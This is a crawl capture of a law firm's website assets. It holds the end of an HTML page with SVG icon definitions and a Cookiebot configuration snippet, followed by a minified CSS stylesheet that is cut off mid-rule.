viewBox="0 0 24 24" id="icon-linkedin-square"><path
d="M19.852,24H4.149c-2.288,0-4.149-1.861-4.149-4.149V4.148C0,1.861,1.861,0,4.149,0h15.703c2.288,0,4.149,1.861,4.149,4.148v15.703c0,2.288-1.861,4.149-4.149,4.149ZM4.149,2.264c-1.039,0-1.885,.845-1.885,1.884v15.703c0,1.039,.846,1.885,1.885,1.885h15.703c1.039,0,1.885-.846,1.885-1.885V4.148c0-1.039-.846-1.884-1.885-1.884H4.149Z" /><path
d="M19.044,18.235h-3.1v-4.449c0-1.146-.472-1.955-1.55-1.955-.809,0-1.281,.539-1.483,1.078-.067,.202-.067,.472-.067,.674v4.651h-3.1s.067-7.819,0-8.56h3.1v1.348c.202-.607,1.146-1.415,2.763-1.415,1.955,0,3.505,1.213,3.505,3.909v4.718h-.067ZM6.574,8.664h0c-1.011,0-1.685-.674-1.685-1.483,0-.876,.674-1.483,1.685-1.483s1.618,.607,1.685,1.483c0,.809-.674,1.483-1.685,1.483Zm-1.348,1.078h2.763v8.56h-2.763V9.742Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 11 11" id="icon-phone"><path
d="M.611,0H2.75c.336,0,.611,.275,.611,.611,0,.764,.122,1.497,.348,2.182,.067,.214,.018,.452-.153,.623l-1.344,1.344c.88,1.729,2.298,3.141,4.027,4.027l1.344-1.344c.122-.116,.275-.177,.434-.177,.061,0,.128,.006,.189,.031,.684,.226,1.424,.348,2.182,.348,.336,0,.611,.275,.611,.611v2.133c0,.336-.275,.611-.611,.611C4.651,11,0,6.349,0,.611,0,.275,.275,0,.611,0Zm1.552,1.222c.037,.544,.128,1.076,.275,1.583l-.733,.733c-.251-.733-.409-1.509-.464-2.316h.923Zm6.025,7.346c.519,.147,1.051,.238,1.589,.275v.911c-.807-.055-1.583-.214-2.322-.458l.733-.727Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 20 20" id="icon-play-round"><path
d="M10,20C4.486,20,0,15.514,0,10S4.486,0,10,0s10,4.486,10,10-4.486,10-10,10Zm0-18C5.589,2,2,5.589,2,10s3.589,8,8,8,8-3.589,8-8S14.411,2,10,2Z" /><path
d="M16.585,10L6.707,15.703V4.297l9.878,5.703Z" /></symbol><symbol
viewBox="0 0 35.6 30.6" id="icon-rdquo"><path
d="M21,7.3c0-2.4,.733-4.233,2.2-5.5,1.467-1.2,3.1-1.8,4.9-1.8,1.867,0,3.6,.667,5.2,2,1.533,1.4,2.3,3.467,2.3,6.2,0,2.533-.9,5.7-2.7,9.5-1.8,3.8-4.9,8.1-9.3,12.9l-4.7-3.1c1.933-3.4,3.267-5.967,4-7.7,.667-1.733,1-3.033,1-3.9s-.233-1.7-.7-2.5c-.533-.8-1.033-1.667-1.5-2.6-.467-.933-.7-2.1-.7-3.5ZM2.1,7.3c0-2.4,.733-4.233,2.2-5.5,1.467-1.2,3.1-1.8,4.9-1.8,1.867,0,3.567,.667,5.1,2,1.533,1.4,2.3,3.467,2.3,6.2,0,2.533-.867,5.7-2.6,9.5-1.8,3.8-4.9,8.1-9.3,12.9L0,27.5c1.933-3.4,3.267-5.967,4-7.7,.667-1.733,1-3.033,1-3.9s-.233-1.7-.7-2.5c-.533-.8-1.033-1.667-1.5-2.6-.467-.933-.7-2.1-.7-3.5Z" /></symbol><symbol
viewBox="0 0 16.533 18.894" id="icon-share"><path
d="M13.232,0c-1.768,0-3.242,1.476-3.242,3.247,0,.295,.029,.561,.118,.827l-4.656,3.041c-.589-.561-1.356-.915-2.21-.915-1.768,0-3.242,1.476-3.242,3.247s1.474,3.247,3.242,3.247c.855,0,1.65-.354,2.24-.915l4.656,3.041c-.059,.266-.118,.531-.118,.827,0,1.771,1.474,3.247,3.242,3.247s3.242-1.476,3.242-3.247-1.474-3.247-3.242-3.247c-.855,0-1.65,.354-2.21,.915l-4.656-3.041c.059-.266,.118-.531,.118-.827s-.029-.561-.118-.827l4.656-3.041c.589,.561,1.385,.915,2.24,.915,1.768,0,3.242-1.476,3.242-3.247s-1.532-3.247-3.301-3.247Zm0,1.771c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476ZM3.212,7.971c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476Zm10.02,6.199c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476Z" /></symbol><symbol
viewBox="0 0 32 32" id="icon-twitter"><path
d="M29.3,7.9c-0.9,0.4-1.9,0.7-3,0.8c1.1-0.7,1.9-1.7,2.3-3c-1,0.6-2.1,1.1-3.3,1.3c-0.9-1-2.3-1.7-3.8-1.7	c-2.9,0-5.2,2.4-5.2,5.4c0,0.4,0,0.8,0.1,1.2c-4.3-0.2-8.1-2.4-10.7-5.6C5.3,7.1,5.1,8,5.1,9c0,1.9,0.9,3.5,2.3,4.5	c-0.9,0-1.7-0.3-2.4-0.7v0.1c0,2.6,1.8,4.8,4.2,5.3c-0.4,0.1-0.9,0.2-1.4,0.2c-0.3,0-0.7,0-1-0.1c0.7,2.1,2.6,3.7,4.9,3.7	c-1.8,1.4-4,2.3-6.5,2.3c-0.4,0-0.8,0-1.2-0.1c2.3,1.5,5,2.4,8,2.4c9.6,0,14.8-8.2,14.8-15.3c0-0.2,0-0.5,0-0.7	C27.8,9.9,28.6,8.9,29.3,7.9z" style="fill-rule:evenodd;clip-rule:evenodd" /></symbol><symbol
viewBox="0 0 24 24" id="icon-warning"><path
d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-1.31 7.526c-.099-.807.528-1.526 1.348-1.526.771 0 1.377.676 1.28 1.451l-.757 6.053c-.035.283-.276.496-.561.496s-.526-.213-.562-.496l-.748-5.978zm1.31 10.724c-.69 0-1.25-.56-1.25-1.25s.56-1.25 1.25-1.25 1.25.56 1.25 1.25-.56 1.25-1.25 1.25z" /></symbol><symbol
viewBox="0 0 28 28" id="icon-youtube"><path
d="M25.7,8.1c-0.1-0.5-0.4-1-0.8-1.4c-0.4-0.4-0.9-0.7-1.4-0.8C21.7,5.4,14,5.4,14,5.4s-7.7,0-9.6,0.5c-0.5,0.1-1,0.4-1.4,0.8	S2.4,7.6,2.3,8.1C1.8,10,1.8,14,1.8,14s0,4,0.5,5.9c0.3,1.1,1.1,1.9,2.2,2.2c1.9,0.5,9.6,0.5,9.6,0.5s7.7,0,9.6-0.5	c1.1-0.3,1.9-1.1,2.2-2.2c0.5-1.9,0.5-5.9,0.5-5.9S26.2,10,25.7,8.1z M11.6,17.7v-7.3l6.3,3.6L11.6,17.7z" /></symbol></defs><use
id="icon-angle-left-usage" xlink:href="#icon-angle-left" class="sprite-symbol-usage" /><use
id="icon-angle-right-usage" xlink:href="#icon-angle-right" class="sprite-symbol-usage" /><use
id="icon-arrow-right-usage" xlink:href="#icon-arrow-right" class="sprite-symbol-usage" /><use
id="icon-email-usage" xlink:href="#icon-email" class="sprite-symbol-usage" /><use
id="icon-facebook-usage" xlink:href="#icon-facebook" class="sprite-symbol-usage" /><use
id="icon-instagram-usage" xlink:href="#icon-instagram" class="sprite-symbol-usage" /><use
id="icon-ldquo-usage" xlink:href="#icon-ldquo" class="sprite-symbol-usage" /><use
id="icon-linkedin-usage" xlink:href="#icon-linkedin" class="sprite-symbol-usage" /><use
id="icon-linkedin-square-usage" xlink:href="#icon-linkedin-square" class="sprite-symbol-usage" /><use
id="icon-phone-usage" xlink:href="#icon-phone" class="sprite-symbol-usage" /><use
id="icon-play-round-usage" xlink:href="#icon-play-round" class="sprite-symbol-usage" /><use
id="icon-rdquo-usage" xlink:href="#icon-rdquo" class="sprite-symbol-usage" /><use
id="icon-share-usage" xlink:href="#icon-share" class="sprite-symbol-usage" /><use
id="icon-twitter-usage" xlink:href="#icon-twitter" class="sprite-symbol-usage" /><use
id="icon-warning-usage" xlink:href="#icon-warning" class="sprite-symbol-usage" /><use
id="icon-youtube-usage" xlink:href="#icon-youtube" class="sprite-symbol-usage" /></svg> <script>window.addEventListener("CookiebotOnDialogInit",function(){if(Cookiebot.getDomainUrlParam("CookiebotScan")==="true")
Cookiebot.setOutOfRegion();});</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/legacy.min.css?ver=1752663298
body_size: 10123
content:
.banner,.find-fladgate-image,.overflow,.slider-home .item,.zoom-div{overflow:hidden}body{padding:75px 0 0;margin:0;color:#484554;font-size:14px;font-family:"Century Gothic",sans-serif;background:#fff;font-weight:400}li,p{font-family:Bitter,serif;line-height:160%;color:#484554;letter-spacing:.04em}.client-slide p,blockquote{font-style:italic;font-weight:300}::-webkit-input-placeholder{color:#45245f}::-moz-placeholder{color:#45245f;opacity:1}:-ms-input-placeholder{color:#45245f;opacity:1}:-moz-placeholder{color:#45245f;opacity:1}img{max-width:100%}p{font-size:16px}li{margin-bottom:1rem;font-size:14px}.btnCommon,.caption h3,.caption p.heading,.parter-bottom a,.parter-bottom-ctabutton a,.search-fixed input[type=text],.view-case-studies,h2,h3,section#elc-cookie-consent h1{font-family:"Century Gothic bold",sans-serif}h2,h2 a,section#elc-cookie-consent h1{font-size:24px;letter-spacing:.01em;color:#45245f;line-height:36px}a{color:#4a37f3;text-decoration:none}.btnCommon,.view-case-studies{font-size:16px;letter-spacing:.1em;text-transform:uppercase;color:#45245f;background:#e99d37;padding:5px 35px;display:inline-block;margin-top:5px;border:3px solid #e99d37;transition:.2s ease-in-out}.btnCommon:hover,.view-case-studies:hover{background:#f9ecda;padding:3px 35px 7px;color:#45245f}input:focus{outline:0}.walgate-btn a,h3,h3 a{font-size:18px}h3,h3 a{line-height:36px;letter-spacing:.01em;color:#45245f}ol,ul{padding-left:1rem}.primary-bg{background:#fff!important}.secondary-bg{background:#f1f1f3!important}select{border:1px solid #ccc;width:100%;min-height:36px;line-height:36px;padding:0 30px 0 10px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;text-indent:.01em;text-overflow:"";background-image:url(../images/select-chevron-down.svg);background-repeat:no-repeat;background-position:calc(100% - 10px) center;background-size:18px}.header{border-bottom:5px solid #261f4b;position:fixed;width:100%;z-index:999;background:#fff;top:0;box-shadow:0 1px 7px rgba(0,0,0,.2)}.h-green-bdr{border-bottom-color:#6ac4ba!important}.h-purple-bdr{border-bottom-color:#70579e!important}.h-pink-bdr{border-bottom-color:#de3078!important}.h-blue-azure-bdr{border-bottom-color:#a6d1f0!important}.header-right{display:flex;align-items:center;gap:.5rem}.brand img{max-width:170px;width:170px}#elc-cookie-consent.elc-hidden+#elc-cookie-consent-overlay,.list-view .view-lawyer,.mobile-find-btn,.our-people-slider .owl-dots,.our-team-banner form#teamForm h2.title-bdr.mb-5,.pausebutton,.span-none .navigation-click,.tooltip.fade.show.bs-tooltip-bottom,.unmutebutton,form#teamFormBnr h2.title-bdr.mb-5{display:none}.walgate-btn a{width:150px;height:30px;line-height:30px;border:1px solid #d2e8f6;border-radius:30px;display:flex;align-items:center;justify-content:center;color:#000}.walgate-btn a:hover{background:#e99d37;color:#fff;border-color:#e99d37}.nav-img{display:block;width:100%;height:auto;object-fit:cover}.searchIcon a{padding:10px}.search-fixed{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(248,248,248,.85);display:none;z-index:101}.search-container{max-width:1060px;margin:135px auto auto;position:relative}.search-fixed input[type=text]{font-size:55px;letter-spacing:.025em;text-transform:uppercase;color:#45245f;width:100%;border:none;background:0 0;border-bottom:5px solid #e89d37;padding:0 0 10px}.search-fixed a.close-search{position:absolute;top:40px;right:-30px}.search-fixed p{font-size:16px;line-height:160%;letter-spacing:.04em;margin:30px 0 0}.subscribe-news{padding:90px 0}.subscribe-news .container{max-width:700px;text-align:center}.subscribe-news h2{text-align:center;margin-bottom:25px}.subscribe-news .ftr-subscribe{margin:35px 0 0}.subscribe-news .ftr-subscribe input[type=email]{background:#f1f1f3}.parter-bottom{position:relative;height:600px;display:flex;flex-direction:column;justify-content:center;align-items:center;background-size:cover}.parter-bottom h2,.parter-bottom-ctabutton h2{font-family:"Century Gothic bold",sans-serif;font-size:55px;line-height:121%;text-align:center;letter-spacing:.025em;text-transform:uppercase;color:#fff;opacity:.85;margin:0 0 80px}.parter-bottom a,.parter-bottom-ctabutton a{padding:5px 40px;background:#e99d37;font-size:16px;align-items:center;text-align:center;letter-spacing:.1em;text-transform:uppercase;color:#45245f;display:flex;border:3px solid #e99d37;transition:.2s ease-in-out}.parter-bottom a:hover,.parter-bottom-ctabutton a:hover{background:#f9ecda;padding:3px 40px 7px}.banner .banner-video-container,.inner-banner .bg-container,.parter-bottom .bg-container{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.banner .banner-video,.inner-banner .bg-container img,.parter-bottom .bg-container img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.parter-bottom .parter-bottom-inner{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;z-index:100}.parter-bottom-ctabutton{background-size:cover;height:60px;display:flex;flex-direction:column;justify-content:center;align-items:center}.go-to-top{background:#e89d37;position:fixed;right:35px;bottom:30px;z-index:9;width:60px;height:60px;display:flex;align-items:center;justify-content:center}.about-says,.banner,.filter-section form,.owl-dots .owl-dot.active,.slide-img{position:relative}.banner{width:100%;height:calc(100vh - 75px)}.banner div,.our-people-slider .owl-stage .item{height:100%}.banner .owl-carousel .owl-item img,.zoom,.zoom-div img{height:100%;object-fit:cover;transition:5s ease-in-out}.banner .owl-carousel .owl-item:hover img,.blog-inner:hover .zoom-div img,.insta-slide img:hover,.zoom-div:hover img,.zoom:hover{transform:scale(1.1);transition:5s ease-in-out}.slide-img::after{content:"";position:absolute;top:0;left:0;width:100%;background:linear-gradient(180deg,rgba(0,0,0,.45) 0,rgba(0,0,0,0) 100%);height:100%}.caption{position:absolute;top:0;left:0;width:100%;z-index:1}.caption p{font-size:18px;line-height:30px;color:#fff;display:initial}.caption h3,.caption p.heading{display:block;font-size:55px;line-height:121%;letter-spacing:.025em;text-transform:uppercase;color:#fff;opacity:.6;margin:50px 0 20px}.view-detail{display:inline-block;margin:1px 0 0 20px;vertical-align:middle;transition:.3s ease-in-out;width:32px;height:24px;background:url(../images/arrow-right.svg) center center no-repeat}.view-detail:hover{margin-left:30px;background-image:url(../images/arrow-right-hover.svg)}.people-slide:hover .people-flex p,.view-detail img{visibility:hidden}.caption .view-detail img{width:auto}.banner .owl-dots{position:absolute;top:320px;z-index:99;margin:auto;height:auto;max-width:1920px;left:0;right:0;padding-left:110px;padding-right:110px}.owl-dots .owl-dot{width:15px;height:15px;border:1px solid #fff!important;border-radius:30px;margin-right:15px}.owl-dots .owl-dot.active::after{content:"";background:#fff;width:9px;height:9px;display:block;border-radius:30px;position:absolute;top:2px;left:2px}.find-fladgate-content a,.find-fladgate-partner-banner a.desktop-find-btn{background:#e99d37;display:inline-block;color:#45245f;border:3px solid #e99d37;transition:.2s ease-in-out;font-family:"Century Gothic bold",sans-serif}.banner .caption.video-banner-content h3,.banner .caption.video-banner-content p{opacity:1;text-shadow:0 0 10px rgba(0,0,0,.15)}.b-heading-intro{padding:60px 30px 0;max-width:1200px;text-align:center;margin:0 auto}.b-heading-intro__heading{font-size:32px}@media only screen and (max-width:860px){.b-heading-intro__heading{font-size:26px}}@media only screen and (max-width:460px){.b-heading-intro__heading{font-size:22px}}.find-fladgate-partner-banner{position:absolute;bottom:0;width:100%;z-index:9;left:0;text-align:right;height:auto!important}.find-fladgate-partner-banner a.desktop-find-btn{font-size:30px;line-height:47px;text-align:center;letter-spacing:.01em;text-transform:capitalize;padding:12px 20px;min-width:450px;margin-right:33px}.find-fladgate-partner-banner a:hover{background:#f9ecda;padding:10px 20px 14px}.down-arrow{position:absolute;bottom:54px;left:110px;z-index:9}.find-fladgate-section,.our-people-slider .owl-stage{display:flex}.find-fladgate-image{width:100%;flex:1}.home-fladgate img{max-height:250px;width:100%}.find-fladgate-content{width:50%;padding:25px 50px;background:#f1f1f3;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;z-index:9}.find-fladgate-content.fixed-find{position:relative;top:-320px;z-index:9;height:250px}.find-fladgate-content h2{text-align:center;margin:0 0 25px}.find-fladgate-content p{text-align:center;padding:0 25px;margin-bottom:34px}.find-fladgate-content a{font-size:16px;letter-spacing:.1em;text-transform:uppercase;padding:7px 45px}.blob-cap a,.blob-cap a img,.blob-cap a:hover img,.hover-lawer,.share-option,.share-option a,.share-option:hover{transition:.3s ease-in-out}.find-fladgate-content a:hover{background:#f9ecda;padding:5px 45px 9px}.our-work-section{background:#f2f1f4;padding:50px 0}.insights-page-work .blog-full,.insights-page-work .our-work-section{padding-bottom:0}.featured-insights h2,.our-work-section h2{text-align:center;opacity:.9;margin-bottom:30px}.about-blog-list,.about-says,.client-says,.featured-blog,.our-work-section-inner{display:flex;flex-wrap:wrap}.blog-full{width:50%;padding:15px;max-height:800px}.blog-small{height:50%}.blog-inner{position:relative;height:100%;padding-bottom:30px}.zoom-div{height:100%}.blob-cap{position:absolute;left:0;height:calc(100% - 30px);display:flex;align-items:flex-end;width:100%;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.blog-inner img{height:100%;width:100%;object-fit:cover}.blob-cap a{font-family:"Century Gothic bold",sans-serif;font-size:24px;line-height:36px;letter-spacing:.01em;color:#fff;opacity:.85;width:100%;display:initial;align-items:flex-end;padding:40px 80px}.blob-cap a img{width:auto;height:auto;margin-left:50px}.blob-cap a:hover img{margin-left:25px}.blog-small .blob-cap a{padding:40px}.about-says .client-slider .owl-stage-outer,.featured-insights,.our-people-slider{padding:50px 0}.filter-option-list label,.owl-carousel.owlCarouselfeatured,.subscribe-news .ftr-subscribe{display:block}.about-blog-post,.featured-thumb{width:50%;position:relative;overflow:hidden}.featured-thumb img{width:100%;height:100%;object-fit:cover;max-height:400px}.featured-content{width:50%;background:#f1f1f3;padding:0 110px;position:relative;display:flex;flex-direction:column;justify-content:center}.featured-content.order-md-1{align-items:flex-end}.featured-content span,.read-more{font-size:12px;line-height:150%;letter-spacing:.095em;text-transform:uppercase;color:#45245f;font-family:Bitter,serif}.featured-content h4,.featured-content h4 a{font-size:20px;line-height:121%;letter-spacing:.025em;color:#45245f;opacity:.9}.featured-content h4{margin:20px 0}.apply-author-featuredInsight:hover,.apply-now:hover,.featured-content h4 a:hover,.read-more:hover,.video-content h3 a:hover{color:#e99d37}.share-option{position:absolute;bottom:0;right:0;width:52px;background:#e99d37;border-right:5px solid #e99d37}.share-option>div{height:0;opacity:0}.share-option a{width:31px;height:52px;align-items:center;display:flex;justify-content:center;margin:0 8px}.share-option img{width:20px;height:21px}.share-option a.share-button{border-top:1px solid transparent}.share-option:hover{background:#fbeedd}.share-option:hover>div{height:auto;opacity:1}.share-option:hover a.share-button{border-top:1px solid #45245f}.featured-thumb.order-md-2 .share-option{right:auto;left:0;border-left:5px solid #e99d37;border-right:none}.line{position:absolute;top:50%;left:0;height:5px;width:87px;background:#261f4b;margin-top:-2px}.featured-content.order-md-1 .line{left:auto;right:0}.featured-content.order-md-1 h4,.featured-content.order-md-1 p{text-align:right}.featured-insights .view-case-studies{margin-top:50px;display:inline-block}.client-says-banner{width:50%;position:relative}.client-says-banner>img,.client-says-banner>picture>img,.inner-banner video{width:100%;height:100%;object-fit:cover}.british-logo{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center}.client-slider{width:50%;background:#42145f;padding:90px 80px;display:flex;flex-direction:column;justify-content:center}.about-blog ul,.about-blog ul p,.about-blog-content h5,.about-blog-content h6,.about-blog-content p,.client-slider h2,.tab h2,.tab p{color:#fff}.client-slide{background:url("../images/quote-left.svg") no-repeat,url("../images/quote-right.svg") 92% bottom no-repeat;padding:20px 20px 20px 100px;margin:100px 0}.client-slider .owl-stage-outer{padding:100px 0}.client-slide p{font-size:25px;line-height:48px;display:flex;align-items:center;color:#fff}.client-slide span{font-size:18px;line-height:130%;letter-spacing:.04em;color:#fff}.client-says .owl-stage{display:flex;background:#42145f}.client-says .item{display:flex;flex-wrap:wrap;height:100%}.owl-carousel .owl-item .british-logo img{width:auto;display:flex}.client-says .owl-dots{position:absolute;bottom:60px;right:0;width:50%;padding:0 0 0 180px}.partner-brand{background:#f2f1f4;padding:150px 0}.partner-brand ul{padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;list-style:none}.partner-brand ul li{width:20%;text-align:center}.inner-banner{background:url("../images/our-expertise.jpg") center center/cover no-repeat;height:500px;display:flex;align-items:flex-end;position:relative}.inner-banner::after{content:"";width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{display:block;z-index:99;right:0;position:fixed;top:150px}.inner-banner .container-xl{position:relative;z-index:10}.about-says h1,.contact-address h1,.inner-banner h1,.inner-banner h2{font-size:55px;line-height:121%;letter-spacing:.025em;text-transform:uppercase;color:rgba(255,255,255,.6);font-family:"Century Gothic bold",sans-serif;position:relative}.inner-banner p{font-size:22px;line-height:40px;color:#fff;padding-right:50px}.about-says h1:before,.contact-address h1:before,.inner-banner h1::before,.inner-banner h2::before{content:"";background:#44c6ba;height:42px;width:3000px;display:block;position:absolute;top:0;bottom:0;margin:auto;left:-3015px;opacity:1}.breadcrumb-link{padding:21px 0}.breadcrumb-link,.breadcrumb-link a{font-size:12px;line-height:150%;letter-spacing:.095em;text-transform:uppercase;color:#000;font-family:Bitter,serif}.breadcrumb-link a:hover,.people-slide h4 a:hover,a.exper-read-more:hover{color:#e89d37}.expertise-service h2{border-bottom:2px solid #44c6ba;padding:5px 0 10px;line-height:47px}.accordion-button,.people-slide h4,.people-slide h4 a{font-size:18px;line-height:121%;letter-spacing:.025em}a.exper-read-more{color:#484554;border-bottom:1px solid #e89d37;cursor:pointer}.department-head{display:inline-block;width:100%}.accordion-button{color:#45245f;padding-left:0;padding-right:0;border:none;border-bottom:1px solid #c4c4c4;border-radius:0;font-family:"Century Gothic",sans-serif;font-weight:400}.accordion-button.collapsed,.accordion-item:last-of-type .accordion-button.collapsed{border-bottom:1px solid #c4c4c4;border-radius:0}.accordion-button :focus,button:focus:not(:focus-visible){outline:0;box-shadow:none;border-color:#c4c4c4}.accordion-button:not(.collapsed){color:#45245f;background-color:inherit}.accordion-collapse,.real-estate-faq .accordion-item:last-child{border:none}.accordion-body{padding:1rem 0}.accordion-button::after,.accordion-button:not(.collapsed)::after{background-image:url(../images/chevron-right.svg);background-size:14px;margin-top:10px}.Our-Expertise-accordion .view-case-studies{padding:5px 35px}.Our-Expertise-accordion .view-case-studies:hover{padding:3px 35px 7px}.accordion-item h2{border:none;padding:0}.real-estate-faq{background:#44c6ba;padding:60px 0}.real-estate-faq h2{margin-bottom:20px}.real-estate-faq .accordion-item{border-bottom:1px solid #261f4b}.real-estate-faq .accordion-button{border:none!important;color:#261d4a}.apply-author-featuredInsight,.real-estate-faq p,.video-content h3 a,.view-lawyer:hover{color:#45245f}.about-says .owl-dots,.about-slide,.content-text,.insights-banner-filter,.our-people-slider .owl-stage-outer{text-align:center}.people-slide{background:#f2f1f4;border-radius:10px;padding:25px;text-align:center}.people-thumb{display:inline-block;width:100%;margin-bottom:25px}.owl-carousel .owl-item .people-thumb img,.people-thumb img{width:160px;margin:auto;background:#fff;border-radius:100%;height:160px;display:flex;box-shadow:0 4px 4px rgba(0,0,0,.25);object-fit:cover}.member-post:hover .hover-lawer,.people-slide:hover .hover-lawer{opacity:1}.people-slide h4,.people-slide h4 a{color:#45245f}.people-slide span{font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;margin:0 0 20px;display:block;font-family:Bitter,serif;min-height:25px}.people-slide p{min-height:70px}.our-people-slider .owl-nav{position:absolute;top:-80px;right:0}.our-people-slider .owl-carousel .owl-nav button{width:23px!important;height:23px;margin-left:14px}.our-people-slider .owl-carousel .owl-nav button span{font-size:0}.our-people-slider .owl-carousel .owl-nav button.owl-prev{background:url(../images/left-control.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-prev:hover{background:url(../images/left-control-hover.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-next{background:url(../images/right-control.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-next:hover{background:url(../images/right-control-hover.svg) no-repeat}.our-team-banner{background:url("../images/our-team-banner.jpg") 0 0/cover no-repeat}.filter-section{background:#f1f1f3;padding:60px 0}.filter-section h3{margin:20px 0 25px;font-size:40px}.filter-type.filter-type-insight a#add-sector,.filter-type>a,.search-filter-field input[type=text],.view-lawyer{font-size:16px;line-height:100%;color:#45245f}.search-filter-field{background:url("../images/search-magnifire-icon.svg") 25px center no-repeat #fff;padding:14px 25px 14px 65px;margin-bottom:32px;border:1px solid #d6d5db}#teamFormBnr .search-filter-field,.our-team-banner #teamForm .search-filter-field{background:url("../images/search-magnifire-icon.svg") calc(100% - 10px) center no-repeat #fff;padding:0 25px 0 15px;margin-bottom:32px;border:1px solid #d6d5db;background-size:15px;display:none}.search-filter-field input[type=text]{width:100%;padding:10px 0;border:none}.filter-type{margin-right:32px;display:flex;position:relative}.filter-type>a{background:url("../images/filter-icon.svg") 25px center no-repeat #fff;padding:23px 23px 23px 63px;border:1px solid #d6d5db}.filter-type.filter-type-insight a#add-sector{background:url("../images/filter-icon.svg") 14px center no-repeat #fff;padding:23px 12px 20px 38px;border:1px solid #d6d5db}.filter-section .filter-type.filter-type-insight .d-flex{flex-direction:row}.filter-section .filter-type.filter-type-insight .view-case-studies{margin:0 0 0 10px;padding:17px 15px;font-size:14px}.filter-type.filter-type-insight .filter-option-list{width:300px;left:0}.hover-lawer{background:#f2f1f4;position:absolute;width:100%;left:0;bottom:0;opacity:0}.view-lawyer{font-weight:700;display:flex;align-items:center;justify-content:center;letter-spacing:.1em;font-family:"Century Gothic bold",sans-serif;text-transform:uppercase;background:#e99d37;height:40px;border-radius:0 0 10px 10px}.member-flex p{margin:25px 0 0;min-height:90px}.filter-section .view-case-studies{display:flex;align-items:center;margin-right:10px}.filter-top-grid{display:flex;align-items:center;justify-content:space-between;padding:30px 0}.filter-top-grid span{flex:1;font-size:25px;line-height:121%;letter-spacing:.025em;color:#45245f}.sort-filter a,.view-filter a{letter-spacing:.04em;font-family:Bitter,serif}.filter-top-grid label{font-size:18px;line-height:100%;color:#484554;margin-right:10px}.view-filter a{background:url("../images/grid-icon.svg") 0 center no-repeat;font-size:16px;color:#45245f;padding:0 0 0 32px}.sort-filter{margin-left:65px}.sort-filter a{background:url("../images/arrow-down-filter.svg") right center no-repeat;font-size:16px;color:#45245f;padding:0 32px 0 0}.apply-now,.contact-lawyer-share span,.erroePage h1,.lawyer-profile h1,.tab .nav-tabs .nav-link{font-family:"Century Gothic bold",sans-serif}.sort-filter a.desc{background:url("../images/arrow-down-filter-dec.svg") right center/24px no-repeat}.filter-section-content .member-post{margin-bottom:38px;padding:25px}.career-banner h2:before,.inner-banner.our-team-banner h2::before{background:#70579e}.filter-option-list{background:#fff;border:1px solid #f2f1f4;box-shadow:0 2px 7px rgba(0,0,0,.1);padding:25px 0;position:absolute;top:125%;z-index:9;width:360px;display:none}.filter-option-list .form-check{margin:14px 0}.filter-option-list .form-check-input{width:13px;height:13px;border-color:#dad9df;border-radius:0;margin-top:6px}.filter-option-list .form-check-input:checked{background-color:#e89d37}.filter-option-list .form-check-input:focus{box-shadow:0 0 0 .15rem rgba(232,157,55,.25)}.stickey-close{position:absolute;background:#fff;width:100%;height:40px;display:flex;float:right;left:0;top:0;justify-content:flex-end}.stickey-close .sr-close{width:40px;display:flex;align-items:center;justify-content:center}.filter-mobile-title img,.stickey-close .sr-close img{width:15px}.filter-overflow{max-height:450px;overflow:auto;padding:0 25px}.loading{display:inline-block;position:relative;width:100%;height:70px}.animation-circle-inverse>span{background-color:rgba(233,157,55,.9);top:0;right:0;left:0;margin:auto;bottom:0;position:absolute;z-index:3;height:8px;width:8px;border-radius:100%;-webkit-transform:scale(1.3);transform:scale(1.3);opacity:.5;-webkit-animation:4s linear infinite circleWater;animation:4s linear infinite circleWater}.animation-circle-inverse>span:nth-child(2){-webkit-animation:4s linear infinite circleWater2;animation:4s linear infinite circleWater2}.animation-circle-inverse>span:nth-child(3){-webkit-animation:4s linear infinite circleWater3;animation:4s linear infinite circleWater3}@-webkit-keyframes circleWater{0%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:.3}100%{-webkit-transform:scale(8.5);transform:scale(8.5);opacity:0}}@keyframes circleWater{0%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:.3}100%{-webkit-transform:scale(8.5);transform:scale(8.5);opacity:0}}@-webkit-keyframes circleWater2{0%{-webkit-transform:scale(3.5);transform:scale(3.5)}100%{-webkit-transform:scale(5.5);transform:scale(5.5)}}@keyframes circleWater2{0%{-webkit-transform:scale(3.5);transform:scale(3.5)}100%{-webkit-transform:scale(5.5);transform:scale(5.5)}}@-webkit-keyframes 